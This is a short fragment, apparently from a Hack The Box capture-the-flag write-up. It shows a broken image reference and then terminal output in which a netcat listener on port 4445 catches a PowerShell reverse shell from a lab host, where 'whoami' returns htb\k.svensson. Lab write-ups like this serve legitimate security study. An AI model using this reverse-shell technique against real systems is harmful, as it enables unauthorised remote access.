 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.210:61548
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\System32\spool\drivers\color> whoami
whoami
htb\k.svensson
PS C:\Windows\System32\spool\drivers\color>